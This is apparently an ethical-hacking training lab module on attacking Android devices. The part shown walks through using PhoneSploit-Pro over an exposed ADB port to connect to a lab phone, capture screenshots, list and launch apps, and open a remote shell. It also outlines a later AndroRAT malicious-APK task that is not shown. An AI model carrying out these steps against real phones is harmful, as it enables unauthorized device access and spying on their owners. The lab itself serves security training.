Module 17: Hacking Mobile Platforms

Scenario

With the advancement of mobile technology, mobility has become a key feature of Internet usage. People's lifestyles are becoming increasingly reliant on smartphones and tablets. Mobile devices are replacing desktops and laptops, as they enable users to access email, the Internet, and GPS navigation, and to store critical data such as contact lists, passwords, calendars, and login credentials. In addition, recent developments in mobile commerce have enabled users to perform transactions on their smartphones such as purchasing goods and applications over wireless networks, redeeming coupons and tickets, and banking.

Most mobile devices come with options to send and receive text or email messages, as well as download applications via the Internet. Although these functions are technological advances, hackers continue to use them for malicious purposes. For example, they may send malformed APKs (application package files) or URLs to individuals to entice victims to click on or even install them, and so grant the attackers access to users' login credentials, or whole or partial control of their devices.

Mobile security is becoming more challenging with the emergence of complex attacks that utilize multiple attack vectors to compromise mobile devices. These security threats can lead to critical data, money, and other information being stolen from mobile users and may also damage the reputation of mobile networks and organizations. The belief that surfing the Internet on mobile devices is safe causes many users to not enable their devices' security software. The popularity of smartphones and their moderately lax security have made them attractive and more valuable targets to attackers.

As an expert ethical hacker or penetration tester, you should first test the mobile platform used by your organization for various vulnerabilities; then, using this information, you should secure it from possible attacks.

In this lab, you will obtain hands-on experience with various techniques of launching attacks on mobile platforms, which will help you to audit their security.

Objective

The objective of the lab is to carry out mobile platform hacking and other tasks that include, but are not limited to:

* Exploit the Vulnerabilities in an Android device
* Obtain Users' Credentials
* Hack Android device with a Malicious Application
* Use an Android device to launch a DoS attack on a target
* Exploit an Android Device through ADB
* Perform a Security Assessment on an Android device

Overview of Hacking Mobile Platforms

At present, smartphones are widely used for both business and personal purposes. Thus, they are a treasure trove for attackers looking to steal corporate or personal data. Security threats to mobile devices have increased with the growth of Internet connectivity, use of business and other applications, various methods of communication available, etc. Apart from certain security threats that are specific to them, mobile devices are also susceptible to many other threats that are applicable to desktop and laptop computers, web applications, and networks.

Nowadays, smartphones offer broad Internet and network connectivity via varying channels such as 3G/4G/5G, Bluetooth, Wi-Fi, or wired computer connections. Security threats may arise while transmitting data at different points along these various paths.

Lab Tasks

Ethical hackers or penetration testers use numerous tools and techniques to attack target mobile devices. The recommended labs that will assist you in learning various mobile attack techniques include:

1. Hack android devices
   * Exploit the Android platform through ADB using PhoneSploit-Pro
   * Hack an Android Device by Creating APK File using AndroRAT
2. Secure Android Devices using Various Android Security Tools
   * Secure Android devices from malicious apps using AVG

PreviousNext

Lab 1: Hack Android Devices

**Lab Scenario**

The number of people using smartphones and tablets is on the rise, as these devices support a wide range of functionalities. Android is the most popular mobile OS, because it is a platform open to all applications. Like other OSes, Android has its vulnerabilities, and not all Android users install patches to keep OS software and apps up to date and secure. This casualness enables attackers to exploit vulnerabilities and launch various types of attacks to steal valuable data stored on the victims' devices.

Owing to the extensive usage and implementation of bring your own device (BYOD) policies in organizations, mobile devices have become a prime target for attacks. Attackers scan these devices for vulnerabilities. These attacks can involve the device and the network layer, the data center, or a combination of these.

As a professional ethical hacker or pen tester, you should be familiar with all the hacking tools, exploits, and payloads to perform various tests mobile devices connected to a network to assess its security infrastructure.

In this lab, we will use various tools and techniques to hack the target mobile device.

**Lab Objectives**

* Exploit the Android platform through ADB using PhoneSploit-Pro
* Hack an Android device by creating APK file using AndroRAT

**Overview of Hacking Android Platforms**

Android is a software environment developed by Google for mobile devices. It includes an OS, a middleware, and key applications. Its Linux-based OS is designed especially for portable devices such as smartphones and tablets. Android has a stack of software components categorized into six sections (System Apps, Java AP Framework, Native C/C++ Libraries, Android Runtime, Hardware Abstraction Layer [HAL], and Linux kernel) and five layers.

Owing to the increase in the number of users with Android devices, they have become the primary targets for hackers. Attackers use various Android hacking tools to discover vulnerabilities in the platform, and then exploit them to carry out attacks such as DoS, Man-in-the-Disk, and Spear phone attacks.

Task 1: Exploit the Android Platform through ADB using PhoneSploit-Pro

Android Debug Bridge (ADB) is a versatile command-line tool that lets you communicate with a device. ADB facilitates a variety of device actions such as installing and debugging apps, and provides access to a Unix shell that you can use to run several different commands on a device.

Usually, developers connect to ADB on Android devices by using a USB cable, but it is also possible to do so wirelessly by enabling a daemon server at TCP port 5555 on the device.

In this task, we will exploit the Android platform through ADB using the PhoneSploit-Pro tool.

We will target the **Android** machine (**10.10.1.14**) using the **Parrot Security** machine.

If the **Android** machine is non-responsive then, click **Commands** icon from the top section of the screen, navigate to **Power and Display** --> **Reset/Reboot machine**. If **Reset/Reboot machine** pop-up appears, click **Yes** to proceed.

1. Click [Parrot Security](https://labclient.labondemand.com/Instructions/59a9e959-9b6d-4783-825c-41a91d326624) to switch to the **Parrot Security** machine.
2. In the **Parrot Security** machine, open a **Terminal** window and execute **sudo su** to run the programs as a root user (When prompted, enter the password **toor**).
3. Now, run **cd PhoneSploit-Pro** command to navigate to the PhoneSploit-Pro folder.

By default, the tool will be cloned in the root directory.



1. Now, execute **python3 phonesploitpro.py** command to run the tool.



1. When prompted to **Do you still want to continue to PhoneSploit Pro?**, type **Y** and press **Enter**.



1. The **PhoneSploit Pro** main menu options appear, as shown in the screenshot.



1. Type **1** and press **Enter** to select **1. Connect a Device** option.
2. When prompted to **Enter a phones ip address**, type the target Android device's IP address (in this case, **10.10.1.14**) and press **Enter**.

If you are getting **Connection timed out** error, then type **1** again and press **Enter**. If you do not get any option, then type **1** and press **Enter** again, until you get **Enter a phones ip address** option.

1. You will see that the target **Android** device (in this case, **10.10.1.14**) is connected through port number **5555**.

If you are unable to establish a connection with the target device, then press **Ctrl+C** and re-perform **steps#7-9**.



1. At the **Main Menu** prompt, type **6** and press **Enter** to choose **Get Screenshot**.
2. When prompted to **Enter location to save all screenshots, Press Enter for default**, type **/home/attacker/Desktop** as the location and press **Enter**. The screenshot of the target mobile device will be saved in the given location.



1. When prompted **Do you want to Open the file?**, type **Y** and press **Enter**. This will open the screenshot as shown below.



1. Close the **Screenshot** window and switch back to the **Terminal** window.
2. At the **Main Menu** prompt, type **13** and press **Enter** to choose **List Installed Apps**.
3. Type **2** and press **Enter** to **List all packages**.



1. The result appears, displaying the installed apps on the target Android device, as shown in the screenshot.

Using this information, you can use other PhoneSploit-Pro options to either launch or uninstall any of the installed apps.



1. Now, at the **Main Menu** prompt, type **10** and press **Enter** to choose **Run an app**. In this example, we will launch a calculator app on the target Android device.

Based on the information obtained in the previous step about the installed applications, you can launch any app of your choice.

1. Type **2** and press **Enter** to **Enter Package Name Manually**.
2. To launch the calculator app, type **com.android.calculator2** and press **Enter**.



1. After launching the calculator app on the target Android device, click [Android](https://labclient.labondemand.com/Instructions/59a9e959-9b6d-4783-825c-41a91d326624) to switch to the **Android** machine.
2. You will see that the calculator app is running, as shown in the screenshot.



1. Click [Parrot Security](https://labclient.labondemand.com/Instructions/59a9e959-9b6d-4783-825c-41a91d326624) to switch back to the **Parrot Security** machine.
2. Now, at the **Main Menu** prompt, type **14** and press **Enter** to choose **Access Device Shell**.
3. You can observe that a shell command line appears, as shown in the screenshot.

